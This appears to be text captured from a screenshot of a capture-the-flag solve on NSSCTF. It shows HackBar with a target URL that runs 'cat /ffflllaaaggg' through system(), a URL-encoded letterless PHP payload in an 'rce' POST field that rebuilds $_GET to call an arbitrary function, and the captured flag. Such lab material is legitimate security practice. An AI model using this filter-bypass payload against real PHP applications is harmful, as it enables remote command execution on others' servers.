 flag=NSSCTF{b844cf3e-4e21-4496-be32-f6e444a6314f}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://node1.anna.nssctf.cn:28054/?hint=1&1=system&2=cat /ffflllaaaggg
Post data Referer User Agent Cookies Clear All
rce=%24_%3D%5B%5D._%3B%24__%3D%24_%5B1%5D%3B%24_%3D%24_%5B0%5D%3B%24_%2B%2B%3B
%24_1%3D%2B%2B%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B
%24_%3D%24_1.%2B%2B%24_.%24__%3B%24_%3D_.%24_(71).%24_(69).%24_(84)%3B%24
%24_%5B1%5D(%24%24_%5B2%5D)%3B